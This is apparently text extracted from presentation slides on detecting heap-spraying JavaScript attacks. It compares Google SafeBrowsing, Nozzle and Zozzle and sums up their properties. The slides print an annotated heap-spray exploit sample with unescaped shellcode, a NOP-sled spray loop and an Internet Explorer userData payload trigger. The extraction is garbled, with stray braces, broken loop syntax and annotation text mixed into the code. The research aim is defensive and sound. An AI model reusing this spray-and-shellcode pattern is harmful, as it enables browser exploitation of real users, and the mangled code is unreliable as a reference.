

# Comparison of Detection Methods

Google SafeBrowsing

**Zozzle** 

Nozzle

```
shellcode = unescape("%u9090%u9090%u54EB%u758B%u8B3C%u3574%u0378%u56F5%u768B%u0320%u33F5%u49C9…"); 
var memory = [];
var spraySize = "548864" - shellcode.length * "2";
var nop = unescape("%u0c0c%u0c0c");
while (nop.length \langle spraySize / "2")
{ 
    nop  += nop;
} 
var nops = nop.substring("0", spraySize / "2");
delete nop; 
for(i = "0"; i < "270"; i++){ 
    memory[i] = nops + nops + shellcode;} 
function payload() 
{ 
    var body = document.createElement("BODY");
    body.addBehavior("#default#userData"); 
    document.appendChild(body); 
    try 
    { 
{
        for(i = "0"; i < "10"; i+1)
        { 
           body.setAttribute("s", window); 
        } 
    } 
    catch(e) 
    { 
    } 
    window.status += ""; 
"";
} 
        {
        }
                                                   Zozzle can automatically
                                                 identify components of an
                                                                    attack.
                                                                           Shellcode
                                                                           Spray
```
document.getElementById("bo").onclick();

Vulnerability

# Summary

#### Heap spraying attacks are

- Easy to implement, easy to retarget
- In widespread use

#### Nozzle

- Effectively detects published attacks (known and new)
- Has acceptable runtime overhead
- Can be used both online and offline

#### Zozzle is a static detection solution

- Fast and scalable
- Accurate and powerful